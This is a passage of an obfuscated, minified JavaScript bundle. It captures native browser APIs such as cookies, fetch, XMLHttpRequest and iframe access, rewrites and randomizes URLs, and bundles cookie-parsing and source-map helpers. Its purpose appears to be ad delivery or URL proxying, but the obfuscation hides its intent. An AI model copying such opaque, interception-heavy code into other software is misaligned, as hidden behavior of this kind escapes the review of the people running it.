Zl=ZX[iZ(0xa3e)][iZ(0xba1)]('/'),Za=Zl[0x1];if([Q,Z0][iZ(0x4a3)](Za)){if(Zl[iZ(0xeef)]<0x7)return!0x1;}else{if(Za===Z1){if(Zl[iZ(0xeef)]<0x6)return!0x1;}else{if(Za===Z2){if(Zl[iZ(0xeef)]<0x6)return!0x1;}else{if(Za===Z4){if('_m'===Zl[0x3])return!0x0;if(Zl[iZ(0xeef)]<0x6)return!0x1;}}}}const Zf=null===(ZI=Zl[Zl[iZ(0xeef)]-0x1])||void 0x0===ZI?void 0x0:ZI[iZ(0x58f)](0x0,0x4);return!!Zf&&void 0x0!==(0x0,J['i7'])(Zf);}const Zg=nR(0x1b8)==typeof window;function Zy(Zx,ZI){const iU=nR;return Zx instanceof URL?Zx:iU(0x7c6)==typeof Zx&&[iU(0x74a),iU(0xb18),iU(0xdff),iU(0x8df),iU(0x1e4),iU(0xfe1),iU(0x750)][iU(0x1b7)](ZX=>Zx[iU(0xbb7)](ZX))?new URL(Zx):iU(0x7c6)==typeof Zx&&Zg?new URL(Zx,ZI):iU(0x7c6)!=typeof Zx||Zg?Zy(Zx[iU(0x60a)]()):Zx[iU(0xbb7)](iU(0xb6f))||Zx[iU(0xbb7)](iU(0xb79))?new URL(Zx):(ZH(ZI=ZI||V['A'][iU(0x953)](window)[iU(0x71f)][iU(0x953)][iU(0xaaa)](window[iU(0xc50)]))&&(ZI=ZS(ZI)[iU(0x65b)]),new URL(Zx,ZI));}function ZV(Zx,ZI){const iq=nR;try{return Zy(Zx,ZI);}catch(ZX){return void console[iq(0x79e)](iq(0x11b),Zx);}}function Zs(Zx){const iN=nR,ZI=new URL(X['A'][iN(0x542)](Zx)),ZX=iN(0xf54)===ZI[iN(0xbe8)][iN(0x953)](Zq);ZI[iN(0xbe8)][iN(0x10a4)](Zq);const Zl=ZI[iN(0xbe8)][iN(0x953)](ZA);let Za;if(Zl){try{Za=JSON[iN(0xb7f)](Zl);}catch(Zf){}ZI[iN(0xbe8)][iN(0x10a4)](ZA);}return{'randomize':ZX,'originalUrl':ZI,'extra':Za};}},0x23be:(A,j,F)=>{'use strict';F['d'](j,{'t':()=>i});const i=S=>{const iA=a2U;let H=0x0;for(let g=0x0,y=S[iA(0xeef)];g<y;g++)H=(H<<0x5)-H+S[iA(0xb4f)](g),H|=0x0;return H;};},0x2c0:(A,j,F)=>{'use strict';const ij=a2U;F['d'](j,{'A':()=>y});var S=F(0x313);const H=ij(0x1b8)==typeof window,g={},y={'get'(){const iF=ij;let I=arguments[iF(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(H)return g[iF(0xe5b)]||(g[iF(0xe5b)]=V(null)),g[iF(0xe5b)];{I||(I=window);const X=S['A'][iF(0xa90)](I);return g[X]||(g[X]=V(I)),g[X];}},'collect'(){const ii=ij;let I=arguments[ii(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const X=S['A'][ii(0xa90)](I);g[X]||(g[X]=V(I));}},V=I=>({'CSSStyleDeclaration_cssText':u(I,ij(0xc9f),ij(0x315)),'CSSStyleDeclaration_getPropertyValue':x(I,ij(0xc9f),ij(0x932)),'CSSStyleDeclaration_setProperty':x(I,ij(0xc9f),ij(0x88d)),'CSSStyleSheet_insertRule':x(I,ij(0x30b),ij(0x28a)),'CSSStyleSheet_replaceSync':x(I,ij(0x30b),ij(0xdc7)),'DocumentFragment_getElementById':x(I,ij(0x350),ij(0x34a)),'DocumentFragment_querySelector':x(I,ij(0x350),ij(0x307)),'DocumentFragment_querySelectorAll':x(I,ij(0x350),ij(0x401)),'Document_cookie':u(I,ij(0xbf0),ij(0x96e)),'Document_createElement':x(I,ij(0xbf0),ij(0xfba)),'Document_getElementById':x(I,ij(0xbf0),ij(0x34a)),'document_getElementById':x(I,ij(0xc50),ij(0x34a)),'Document_getElementsByTagName':x(I,ij(0xbf0),ij(0x417)),'Document_querySelector':x(I,ij(0xbf0),ij(0x307)),'Document_querySelectorAll':x(I,ij(0xbf0),ij(0x401)),'Document_getElementsByClassName':x(I,ij(0xbf0),ij(0xf33)),'Document_write':x(I,ij(0xbf0),ij(0x6a3)),'Document_writeln':x(I,ij(0xbf0),ij(0x153)),'Document_referrer':u(I,ij(0xbf0),ij(0x101d)),'Document_URL':u(I,ij(0xbf0),ij(0x49a)),'DOMParser_parseFromString':x(I,ij(0x77e),ij(0x36a)),'Element_ariaLabel':u(I,ij(0xa47),ij(0x477)),'Element_attributes':u(I,ij(0xa47),ij(0x3f8)),'Element_classList':u(I,ij(0xa47),ij(0xca1)),'Element_className':u(I,ij(0xa47),ij(0xaf8)),'Element_closest':x(I,ij(0xa47),ij(0x274)),'Element_getAttribute':x(I,ij(0xa47),ij(0x1e8)),'Element_getBoundingClientRect':x(I,ij(0xa47),ij(0x94f)),'Element_getElementsByClassName':x(I,ij(0xa47),ij(0xf33)),'Element_hasAttribute':x(I,ij(0xa47),ij(0xf3a)),'Element_id':u(I,ij(0xa47),'id'),'Element_tagName':u(I,ij(0xa47),ij(0x54e)),'Element_innerHTML':u(I,ij(0xa47),ij(0x8ae)),'Element_outerHTML':u(I,ij(0xa47),ij(0x819)),'Element_insertAdjacentElement':x(I,ij(0xa47),ij(0x712)),'Element_insertAdjacentHTML':x(I,ij(0xa47),ij(0x192)),'Element_querySelector':x(I,ij(0xa47),ij(0x307)),'Element_querySelectorAll':x(I,ij(0xa47),ij(0x401)),'Element_removeAttribute':x(I,ij(0xa47),ij(0x792)),'Element_setAttribute':x(I,ij(0xa47),ij(0x1fe)),'Element_setAttributeNS':x(I,ij(0xa47),ij(0x7c1)),'Element_setHTMLUnsafe':x(I,ij(0xa47),ij(0xc65)),'Element_matches':x(I,ij(0xa47),ij(0x10a9)),'Event_stopPropagation':x(I,ij(0x442),ij(0x9db)),'Event_stopImmediatePropagation':x(I,ij(0x442),ij(0x107a)),'EventTarget_addEventListener':x(I,ij(0x1d9),ij(0x57a)),'EventTarget_removeEventListener':x(I,ij(0x1d9),ij(0xad9)),'Function_toString':x(I,ij(0x371),ij(0x60a)),'History_replaceState':x(I,ij(0xd02),ij(0x108a)),'HTMLAnchorElement_attributionSrc':u(I,ij(0x257),ij(0x718)),'HTMLAnchorElement_href':u(I,ij(0x257),ij(0xad5)),'HTMLAnchorElement_protocol':u(I,ij(0x257),ij(0x544)),'HTMLAnchorElement_hostname':u(I,ij(0x257),ij(0x294)),'HTMLAnchorElement_port':u(I,ij(0x257),ij(0xf81)),'HTMLAnchorElement_pathname':u(I,ij(0x257),ij(0xa3e)),'HTMLAnchorElement_hash':u(I,ij(0x257),ij(0x93f)),'HTMLAnchorElement_host':u(I,ij(0x257),ij(0x3e8)),'HTMLAnchorElement_origin':u(I,ij(0x257),ij(0x5ee)),'HTMLAnchorElement_ping':u(I,ij(0x257),ij(0xe2e)),'HTMLAnchorElement_search':u(I,ij(0x257),ij(0x329)),'HTMLAnchorElement_target':u(I,ij(0x257),ij(0x3a6)),'HTMLElement_dataset':u(I,ij(0xd12),ij(0x653)),'HTMLElement_innerText':u(I,ij(0xd12),ij(0xdc9)),'HTMLElement_title':u(I,ij(0xd12),ij(0xd19)),'HTMLElement_style':u(I,ij(0xd12),ij(0x540)),'HTMLFormElement_action':u(I,ij(0x86d),ij(0x597)),'HTMLFormElement_target':u(I,ij(0x86d),ij(0x3a6)),'HTMLIFrameElement_contentDocument':u(I,ij(0x698),ij(0x2ae)),'HTMLIFrameElement_contentWindow':u(I,ij(0x698),ij(0xc36)),'HTMLIFrameElement_name':u(I,ij(0x698),ij(0x117)),'HTMLIFrameElement_src':u(I,ij(0x698),ij(0xb98)),'HTMLIFrameElement_srcdoc':u(I,ij(0x698),ij(0xf58)),'HTMLImageElement_attributionSrc':u(I,ij(0x719),ij(0x718)),'HTMLImageElement_src':u(I,ij(0x719),ij(0xb98)),'HTMLImageElement_srcset':u(I,ij(0x719),ij(0x956)),'HTMLLinkElement_as':u(I,ij(0xc47),'as'),'HTMLLinkElement_href':u(I,ij(0xc47),ij(0xad5)),'HTMLLinkElement_rel':u(I,ij(0xc47),ij(0xf8e)),'HTMLScriptElement_attributionSrc':u(I,ij(0x47c),ij(0x718)),'HTMLScriptElement_src':u(I,ij(0x47c),ij(0xb98)),'HTMLSourceElement_src':u(I,ij(0x42f),ij(0xb98)),'HTMLSourceElement_srcset':u(I,ij(0x42f),ij(0x956)),'HTMLVideoElement_src':u(I,ij(0xae2),ij(0xb98)),'HTMLVideoElement_poster':u(I,ij(0xae2),ij(0xe54)),'HTMLMediaElement_src':u(I,ij(0xfb6),ij(0xb98)),'HTMLMetaElement_content':u(I,ij(0x6c0),ij(0xb7e)),'HTMLMetaElement_httpEquiv':u(I,ij(0x6c0),ij(0x954)),'HTMLStyleElement_insertBefore':x(I,ij(0xc3c),ij(0x62a)),'IntersectionObserverEntry_boundingClientRect':u(I,ij(0x1062),ij(0x32b)),'IntersectionObserverEntry_intersectionRatio':u(I,ij(0x1062),ij(0xafe)),'IntersectionObserverEntry_intersectionRect':u(I,ij(0x1062),ij(0x14d)),'JSON_parse':x(I,ij(0xd0f),ij(0xb7f)),'JSON_stringify':x(I,ij(0xd0f),ij(0xb7a)),'MessageEvent_data':u(I,ij(0x992),ij(0x4d4)),'MessageEvent_origin':u(I,ij(0x992),ij(0x5ee)),'MessageEvent_source':u(I,ij(0x992),ij(0xcd4)),'Navigator_sendBeacon':x(I,ij(0xe24),ij(0x771)),'Node_appendChild':x(I,ij(0xa11),ij(0x1dd)),'Node_insertBefore':x(I,ij(0xa11),ij(0x62a)),'Node_textContent':u(I,ij(0xa11),ij(0x3b7)),'Node_baseURI':u(I,ij(0xa11),ij(0xc67)),'PerformanceEntry_name':u(I,ij(0x668),ij(0x117)),'PerformanceResourceTiming_transferSize':u(I,ij(0x2f9),ij(0x678)),'PerformanceResourceTiming_encodedBodySize':u(I,ij(0x2f9),ij(0x6bc)),'Range_createContextualFragment':x(I,ij(0x866),ij(0x10b9)),'RegExp_test':x(I,ij(0xf6a),ij(0x841)),'RegExp_exec':x(I,ij(0xf6a),ij(0x3fa)),'Response_url':u(I,ij(0xf5d),ij(0x7b6)),'SharedStorageWorklet_addModule':x(I,ij(0x240),ij(0x12a)),'String_matchAll':x(I,ij(0xe72),ij(0x568)),'String_replace':x(I,ij(0xe72),ij(0x897)),'Window_decodeURIComponent':x(I,ij(0xded),ij(0xfcd)),'Window_innerWidth':u(I,ij(0xded),ij(0x81f)),'Window_fetch':x(I,ij(0xded),ij(0xf6c)),'Window_fetchLater':x(I,ij(0xded),ij(0x5d4)),'Window_frames':u(I,ij(0xded),ij(0x7ae)),'Window_name':u(I,ij(0xded),ij(0x117)),'Window_open':x(I,ij(0xded),ij(0xc89)),'Window_postMessage':x(I,ij(0xded),ij(0x266)),'Window_requestAnimationFrame':x(I,ij(0xded),ij(0x50e)),'Window_requestIdleCallback':x(I,ij(0xded),ij(0x4a6)),'Window_setImmediate':x(I,ij(0xded),ij(0x5e8)),'Window_setInterval':x(I,ij(0xded),ij(0x693)),'Window_setTimeout':x(I,ij(0xded),ij(0xa14)),'Window_visualViewport':u(I,ij(0xded),ij(0xf34)),'XMLHttpRequest_open':x(I,ij(0x28b),ij(0xc89)),'XMLHttpRequest_send':x(I,ij(0x28b),ij(0xde8)),'XMLHttpRequest_responseURL':u(I,ij(0x28b),ij(0xe27)),'XMLHttpRequest_response':u(I,ij(0x28b),ij(0x77a)),'XMLHttpRequest_responseText':u(I,ij(0x28b),ij(0xde1)),'XMLHttpRequest_responseType':u(I,ij(0x28b),ij(0xb6b)),'XMLHttpRequest_responseXML':u(I,ij(0x28b),ij(0xb08)),'XMLHttpRequest_status':u(I,ij(0x28b),ij(0x3ca)),'XMLHttpRequest_statusText':u(I,ij(0x28b),ij(0x7c2)),'FontFace':H?null:I[ij(0xc59)],'FontFace_prototype':M(I,ij(0xc59)),'Worker':H?null:I[ij(0x8ee)],'Worker_prototype':M(I,ij(0x8ee))}),M=(I,X)=>{const iS=ij;return H?void 0x0===F['g'][X]?null:F['g'][X][iS(0xde4)]:null===(f=I[X])||void 0x0===f?void 0x0:f[iS(0xde4)];var f;},u=(I,X,f)=>{const iH=ij;if(H)return void 0x0===F['g'][X]?null:Object[iH(0xd5f)](F['g'][X][iH(0xde4)],f);{var W;const P=iH(0x995)===X[iH(0x19b)]()?I:null===(W=I[X])||void 0x0===W?void 0x0:W[iH(0xde4)];return P?I[iH(0xda5)][iH(0xd5f)](P,f):{'get':{'call':J=>J[f]},'set':{'call':(J,O)=>{J[f]=O;}}};}},x=(I,X,f)=>{const ig=ij;return H?ig(0x995)===X[ig(0x19b)]()?F['g'][f]:void 0x0===F['g'][X]?null:F['g'][X][ig(0xde4)][f]:ig(0x995)===X[ig(0x19b)]()?I[f]:ig(0xc50)===X?null===(W=I[ig(0xc50)])||void 0x0===W?void 0x0:W[f]:ig(0xd0f)===X?null===(P=I[ig(0xd0f)])||void 0x0===P?void 0x0:P[f]:null===(J=I[X])||void 0x0===J||null===(J=J[ig(0xde4)])||void 0x0===J?void 0x0:J[f];var W,P,J;};},0x1fa9:(A,j,F)=>{'use strict';const iy=a2U;F['d'](j,{'A':()=>i});const i={'idx':S=>Math[iy(0x8d9)](Math[iy(0x226)]()*S),'elem':function(S){const iV=iy;return S[this[iV(0x7ff)](S[iV(0xeef)])];},'num':function(S,H){const is=iy;return Math[is(0x8d9)](Math[is(0x226)]()*(H-S))+S;},'alphaStr':function(S,H){const iM=iy,g=S+this[iM(0x1bd)](0x0,H-S),y=[];for(let V=0x0;V<g;++V)y[iM(0xdb7)](iM(0x1097)[iM(0xb66)](this[iM(0x1bd)](0x0,0x34)));return y[iM(0xeae)]('');},'className':function(){const iu=iy;return this[iu(0xa6c)](0x5,0xf);}};},0x12e6:(A,j,F)=>{'use strict';F['d'](j,{'C8':()=>V,'Vq':()=>x,'XV':()=>u,'aV':()=>M,'az':()=>y,'ch':()=>H});var S=F(0x81);const H=0xa;let g;function y(I,X){var f;return void 0x0===g&&V(I,X),null!==(f=g)&&void 0x0!==f&&f;}async function V(I,X){const ir=a2U;if(void 0x0!==g)return g;if(-0x1!==x(X))return g=!0x0,g;if([ir(0x131)][ir(0x4a3)](X))return g=!0x1,g;if([ir(0xd5d),ir(0x66e),ir(0x43f),ir(0x918),ir(0xf23),ir(0x8e7),ir(0x8da),ir(0x895),ir(0xca2),ir(0xc69),ir(0x890),ir(0xaf1),ir(0x37d)][ir(0x4a3)](X))return g=!0x0,g;if(X[ir(0xadf)](ir(0x737))||X[ir(0xadf)](ir(0x2bb))||X[ir(0xbb7)](ir(0xa9c))||X[ir(0xbb7)](ir(0x622))||ir(0xc8a)===X)return g=!0x1,g;const f=new URL(X);f[ir(0x3e8)]='0.'[ir(0x5ce)](f[ir(0x3e8)]),f[ir(0xa3e)]=ir(0x73a);const W=(0x0,S['Wq'])({'protectUrlContext':I,'url':f[ir(0x60a)](),'endpoint':f[ir(0x5ee)]});try{const P=await Promise[ir(0x8b1)]([fetch(W),new Promise(J=>setTimeout(()=>J(new Response(ir(0xdca),{'status':0x1f8})),0x7d0))]);return g=P['ok'],P['ok'];}catch(J){return g=!0x1,!0x1;}}function M(I){const ix=a2U;if(/https?:\/\/\d+\./i[ix(0x841)](I)){const X=new URL(I);X[ix(0x3e8)]=X[ix(0x3e8)][ix(0xba1)]('.')[ix(0x58f)](0x1)[ix(0xeae)]('.'),I=X[ix(0x5ee)];}return I;}function u(I,X){const iI=a2U;if(-0x1===X)return I;const f=new URL(I);return/https?:\/\/\d+\./i[iI(0x841)](I)?(f[iI(0x3e8)]=''[iI(0x5ce)](X,'.')[iI(0x5ce)](f[iI(0x3e8)][iI(0xba1)]('.')[iI(0x58f)](0x1)[iI(0xeae)]('.')),I=f[iI(0x5ee)]):(f[iI(0x3e8)]=''[iI(0x5ce)](X,'.')[iI(0x5ce)](f[iI(0x3e8)]),I=f[iI(0x5ee)]),I;}function x(I){const iX=a2U;if(/https?:\/\/\d+\./i[iX(0x841)](I)){const X=new URL(I);return Number[iX(0xfcc)](X[iX(0x3e8)][iX(0xba1)]('.')[0x0]);}return-0x1;}},0x2374:(A,j,F)=>{'use strict';F['d'](j,{'_':()=>y});const S=0x500000;function H(V){const il=a2U;try{return new Blob([V])[il(0xdbf)];}catch{return il(0x1b8)!=typeof TextEncoder?new TextEncoder()[il(0x1070)](V)[il(0xeef)]:0x2*V[il(0xeef)];}}function g(V,s){return H(V)+H(s);}function y(){const ia=a2U;if(arguments[ia(0xeef)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const V=new Map();let s=0x0;return{'get':M=>V[ia(0x953)](M),'set'(M,u){const iW=ia,x=g(M,u),I=s+x;return!(I>S||(V[iW(0xcde)](M,u),s=I,0x0));},'has':M=>V[ia(0x9f1)](M),'delete'(M){const iP=ia;if(!V[iP(0x9f1)](M))return!0x1;const u=V[iP(0x953)](M);return V[iP(0x10a4)](M),s-=g(M,u),s<0x0&&(s=0x0),!0x0;},'clear'(){const iJ=ia;V[iJ(0x2e9)](),s=0x0;}};}},0x15ef:(A,j)=>{'use strict';const iC=a2U;j['l']=function(H,g,y){const iO=a2U;var V=y||{},M=V[iO(0x1070)]||S;if(iO(0x5f1)!=typeof M)throw new TypeError(iO(0xd13));if(!i[iO(0x841)](H))throw new TypeError(iO(0x1060));var x=M(g);if(x&&!i[iO(0x841)](x))throw new TypeError(iO(0x770));var I=H+'='+x;if(null!=V[iO(0x9b5)]){var X=V[iO(0x9b5)]-0x0;if(isNaN(X)||!isFinite(X))throw new TypeError(iO(0x903));I+=iO(0xd98)+Math[iO(0x8d9)](X);}if(V[iO(0x4ad)]){if(!i[iO(0x841)](V[iO(0x4ad)]))throw new TypeError(iO(0x99c));I+=iO(0x916)+V[iO(0x4ad)];}if(V[iO(0x4fe)]){if(!i[iO(0x841)](V[iO(0x4fe)]))throw new TypeError(iO(0x7ca));I+=iO(0xcce)+V[iO(0x4fe)];}if(V[iO(0x8d0)]){var f=V[iO(0x8d0)];if(!function(W){const iv=iO;return iv(0x369)===F[iv(0xbfb)](W)||W instanceof Date;}(f)||isNaN(f[iO(0x9d7)]()))throw new TypeError(iO(0x56d));I+=iO(0x444)+f[iO(0x243)]();}if(V[iO(0x1080)]&&(I+=iO(0xfc9)),V[iO(0xa0e)]&&(I+=iO(0xe4a)),V[iO(0xf4a)]&&(I+=iO(0x109a)),V[iO(0x92c)])switch(iO(0x7c6)==typeof V[iO(0x92c)]?V[iO(0x92c)][iO(0x19b)]():V[iO(0x92c)]){case iO(0x26d):I+=iO(0x6ee);break;case iO(0xe66):I+=iO(0xbc9);break;case iO(0xb82):I+=iO(0xc6d);break;default:throw new TypeError(iO(0x6c3));}if(V[iO(0xb59)])switch(iO(0x7c6)==typeof V[iO(0xb59)]?V[iO(0xb59)][iO(0x19b)]():V[iO(0xb59)]){case!0x0:I+=iO(0xbca);break;case iO(0xef6):I+=iO(0x2e3);break;case iO(0x4ec):I+=iO(0xbca);break;case iO(0x941):I+=iO(0xe0d);break;default:throw new TypeError(iO(0x6e4));}return I;};var F=Object[iC(0xde4)][iC(0x60a)],i=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function S(H){return encodeURIComponent(H);}},0x10e2:A=>{'use strict';const ic=a2U;var j={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function F(H){const iG=a2U;return iG(0x7c6)==typeof H&&!!H[iG(0xc98)]();}function i(H,g){const iL=a2U;var y=H[iL(0xba1)](';')[iL(0xa9b)](F),V=function(I){const ie=iL;var X='',f='',W=I[ie(0xba1)]('=');return W[ie(0xeef)]>0x1?(X=W[ie(0x402)](),f=W[ie(0xeae)]('=')):f=I,{'name':X,'value':f};}(y[iL(0x402)]()),M=V[iL(0x117)],u=V[iL(0xb8a)];g=g?Object[iL(0xb5c)]({},j,g):j;try{u=g[iL(0xfd6)]?decodeURIComponent(u):u;}catch(I){console[iL(0xe63)](iL(0x1084)+u+iL(0xe46),I);}var x={'name':M,'value':u};return y[iL(0x7dd)](function(X){const id=iL;var f=X[id(0xba1)]('='),W=f[id(0x402)]()[id(0x8de)]()[id(0x19b)](),P=f[id(0xeae)]('=');id(0x8d0)===W?x[id(0x8d0)]=new Date(P):id(0x79f)===W?x[id(0x9b5)]=parseInt(P,0xa):id(0xa0e)===W?x[id(0xa0e)]=!0x0:id(0xe49)===W?x[id(0x1080)]=!0x0:id(0x829)===W?x[id(0xb59)]=P:id(0xf4a)===W?x[id(0xf4a)]=!0x0:x[W]=P;}),x;}function S(H,g){const iK=a2U;if(g=g?Object[iK(0xb5c)]({},j,g):j,!H)return g[iK(0x761)]?{}:[];if(H[iK(0xc06)]){if(iK(0x5f1)==typeof H[iK(0xc06)][iK(0x8e0)])H=H[iK(0xc06)][iK(0x8e0)]();else{if(H[iK(0xc06)][iK(0xa92)])H=H[iK(0xc06)][iK(0xa92)];else{var y=H[iK(0xc06)][Object[iK(0xb43)](H[iK(0xc06)])[iK(0x4f9)](function(V){const iw=iK;return iw(0xa92)===V[iw(0x19b)]();})];y||!H[iK(0xc06)][iK(0x96e)]||g[iK(0x5a8)]||console[iK(0xd71)](iK(0x807)),H=y;}}}return Array[iK(0x513)](H)||(H=[H]),g[iK(0x761)]?H[iK(0xa9b)](F)[iK(0xfb8)](function(V,s){const ih=iK;var M=i(s,g);return V[M[ih(0x117)]]=M,V;},{}):H[iK(0xa9b)](F)[iK(0x761)](function(V){return i(V,g);});}A[ic(0x7c9)]=S,A[ic(0x7c9)][ic(0xb7f)]=S,A[ic(0x7c9)][ic(0xcd1)]=i,A[ic(0x7c9)][ic(0x291)]=function(H){const io=ic;if(Array[io(0x513)](H))return H;if(io(0x7c6)!=typeof H)return[];var g,y,V,M,u,x=[],I=0x0;function X(){const iz=io;for(;I<H[iz(0xeef)]&&/\s/[iz(0x841)](H[iz(0xb66)](I));)I+=0x1;return I<H[iz(0xeef)];}for(;I<H[io(0xeef)];){for(g=I,u=!0x1;X();)if(','===(y=H[io(0xb66)](I))){for(V=I,I+=0x1,X(),M=I;I<H[io(0xeef)]&&'='!==(y=H[io(0xb66)](I))&&';'!==y&&','!==y;)I+=0x1;I<H[io(0xeef)]&&'='===H[io(0xb66)](I)?(u=!0x0,I=M,x[io(0xdb7)](H[io(0xd5b)](g,V)),g=I):I=V+0x1;}else I+=0x1;(!u||I>=H[io(0xeef)])&&x[io(0xdb7)](H[io(0xd5b)](g,H[io(0xeef)]));}return x;};},0x1cc7:(A,j,F)=>{const iD=a2U;var S=F(0x23c3),H=Object[iD(0xde4)][iD(0xdf8)],g=iD(0x1b8)!=typeof Map;function y(){const ik=iD;this[ik(0xbd8)]=[],this[ik(0xf59)]=g?new Map():Object[ik(0x78a)](null);}y[iD(0x4da)]=function(V,s){const iY=iD;for(var M=new y(),u=0x0,x=V[iY(0xeef)];u<x;u++)M[iY(0x7a1)](V[u],s);return M;},y[iD(0xde4)][iD(0xdbf)]=function(){const ip=iD;return g?this[ip(0xf59)][ip(0xdbf)]:Object[ip(0xb50)](this[ip(0xf59)])[ip(0xeef)];},y[iD(0xde4)][iD(0x7a1)]=function(V,M){const ib=iD;var u=g?V:S[ib(0x103f)](V),x=g?this[ib(0x9f1)](V):H[ib(0xbfb)](this[ib(0xf59)],u),I=this[ib(0xbd8)][ib(0xeef)];x&&!M||this[ib(0xbd8)][ib(0xdb7)](V),x||(g?this[ib(0xf59)][ib(0xcde)](V,I):this[ib(0xf59)][u]=I);},y[iD(0xde4)][iD(0x9f1)]=function(V){const iE=iD;if(g)return this[iE(0xf59)][iE(0x9f1)](V);var s=S[iE(0x103f)](V);return H[iE(0xbfb)](this[iE(0xf59)],s);},y[iD(0xde4)][iD(0x97c)]=function(V){const im=iD;if(g){var s=this[im(0xf59)][im(0x953)](V);if(s>=0x0)return s;}else{var M=S[im(0x103f)](V);if(H[im(0xbfb)](this[im(0xf59)],M))return this[im(0xf59)][M];}throw new Error('\x22'+V+im(0x413));},y[iD(0xde4)]['at']=function(V){const it=iD;if(V>=0x0&&V<this[it(0xbd8)][it(0xeef)])return this[it(0xbd8)][V];throw new Error(it(0x520)+V);},y[iD(0xde4)][iD(0x741)]=function(){const iR=iD;return this[iR(0xbd8)][iR(0x58f)]();},j['C']=y;},0x21c:(A,j,F)=>{const iB=a2U;var i=F(0x1d34);j[iB(0x1070)]=function(S){const iT=iB;var H,g='',y=function(V){return V<0x0?0x1+(-V<<0x1):0x0+(V<<0x1);}(S);do{H=0x1f&y,(y>>>=0x5)>0x0&&(H|=0x20),g+=i[iT(0x1070)](H);}while(y>0x0);return g;},j[iB(0x542)]=function(S,H,g){const iQ=iB;var y,V,M,u,x=S[iQ(0xeef)],I=0x0,X=0x0;do{if(H>=x)throw new Error(iQ(0x18c));if(-0x1===(V=i[iQ(0x542)](S[iQ(0xb4f)](H++))))throw new Error(iQ(0x10bd)+S[iQ(0xb66)](H-0x1));y=!!(0x20&V),I+=(V&=0x1f)<<X,X+=0x5;}while(y);g[iQ(0xb8a)]=(u=(M=I)>>0x1,0x1&~M?u:-u),g[iQ(0x2be)]=H;};},0x1d34:(A,j)=>{const S0=a2U;var F=S0(0xf90)[S0(0xba1)]('');j[S0(0x1070)]=function(i){const S1=S0;if(0x0<=i&&i<F[S1(0xeef)])return F[i];throw new TypeError(S1(0x3bd)+i);},j[S0(0x542)]=function(i){return 0x41<=i&&i<=0x5a?i-0x41:0x61<=i&&i<=0x7a?i-0x61+0x1a:0x30<=i&&i<=0x39?i-0x30+0x34:0x2b==i?0x3e:0x2f==i?0x3f:-0x1;};},0x1c41:(A,j,F)=>{const S3=a2U;var i=F(0x23c3);function S(){const S2=a2U;this[S2(0xbd8)]=[],this[S2(0xa10)]=!0x0,this[S2(0x3e0)]={'generatedLine':-0x1,'generatedColumn':0x0};}S[S3(0xde4)][S3(0xfce)]=function(H,g){const S4=S3;this[S4(0xbd8)][S4(0x7dd)](H,g);},S[S3(0xde4)][S3(0x7a1)]=function(H){const S5=S3;var g,y,V,M,u,x;y=H,V=(g=this[S5(0x3e0)])[S5(0x2b6)],M=y[S5(0x2b6)],u=g[S5(0x4ee)],x=y[S5(0x4ee)],M>V||M==V&&x>=u||i[S5(0x96f)](g,y)<=0x0?(this[S5(0x3e0)]=H,this[S5(0xbd8)][S5(0xdb7)](H)):(this[S5(0xa10)]=!0x1,this[S5(0xbd8)][S5(0xdb7)](H));},S[S3(0xde4)][S3(0x741)]=function(){const S6=S3;return this[S6(0xa10)]||(this[S6(0xbd8)][S6(0x2ea)](i[S6(0x96f)]),this[S6(0xa10)]=!0x0),this[S6(0xbd8)];},j['P']=S;},0xf1:(A,j,F)=>{const S8=a2U;var S=F(0x21c),H=F(0x23c3),g=F(0x1cc7)['C'],y=F(0x1c41)['P'];function V(M){const S7=a2U;M||(M={}),this[S7(0x100f)]=H[S7(0x5d2)](M,S7(0x53c),null),this[S7(0xd9c)]=H[S7(0x5d2)](M,S7(0xb5f),null),this[S7(0x850)]=H[S7(0x5d2)](M,S7(0xc7c),!0x1),this[S7(0x5a1)]=H[S7(0x5d2)](M,S7(0xfec),!0x1),this[S7(0x46e)]=new g(),this[S7(0xfb3)]=new g(),this[S7(0xfc2)]=new y(),this[S7(0x474)]=null;}V[S8(0xde4)][S8(0xa5e)]=0x3,V[S8(0xbfc)]=function(M,u){const S9=S8;var x=M[S9(0xb5f)],I=new V(Object[S9(0xb5c)](u||{},{'file':M[S9(0x53c)],'sourceRoot':x}));return M[S9(0xc09)](function(X){const SZ=S9;var l={'generated':{'line':X[SZ(0x2b6)],'column':X[SZ(0x4ee)]}};null!=X[SZ(0xcd4)]&&(l[SZ(0xcd4)]=X[SZ(0xcd4)],null!=x&&(l[SZ(0xcd4)]=H[SZ(0x338)](x,l[SZ(0xcd4)])),l[SZ(0x567)]={'line':X[SZ(0x169)],'column':X[SZ(0xe0f)]},null!=X[SZ(0x117)]&&(l[SZ(0x117)]=X[SZ(0x117)])),I[SZ(0x637)](l);}),M[S9(0x67c)][S9(0x7dd)](function(X){const SU=S9;var l=X;null!==x&&(l=H[SU(0x338)](x,X)),I[SU(0x46e)][SU(0x9f1)](l)||I[SU(0x46e)][SU(0x7a1)](l);var f=M[SU(0xe2c)](X);null!=f&&I[SU(0x1f5)](X,f);}),I;},V[S8(0xde4)][S8(0x637)]=function(M){const Sq=S8;var u=H[Sq(0x5d2)](M,Sq(0x10ae)),x=H[Sq(0x5d2)](M,Sq(0x567),null),I=H[Sq(0x5d2)](M,Sq(0xcd4),null),X=H[Sq(0x5d2)](M,Sq(0x117),null);(this[Sq(0x850)]||!0x1!==this[Sq(0xc52)](u,x,I,X))&&(null!=I&&(I=String(I),this[Sq(0x46e)][Sq(0x9f1)](I)||this[Sq(0x46e)][Sq(0x7a1)](I)),null!=X&&(X=String(X),this[Sq(0xfb3)][Sq(0x9f1)](X)||this[Sq(0xfb3)][Sq(0x7a1)](X)),this[Sq(0xfc2)][Sq(0x7a1)]({'generatedLine':u[Sq(0x711)],'generatedColumn':u[Sq(0xdc3)],'originalLine':null!=x&&x[Sq(0x711)],'originalColumn':null!=x&&x[Sq(0xdc3)],'source':I,'name':X}));},V[S8(0xde4)][S8(0x1f5)]=function(M,u){const SN=S8;var x=M;null!=this[SN(0xd9c)]&&(x=H[SN(0x338)](this[SN(0xd9c)],x)),null!=u?(this[SN(0x474)]||(this[SN(0x474)]=Object[SN(0x78a)](null)),this[SN(0x474)][H[SN(0x103f)](x)]=u):this[SN(0x474)]&&(delete 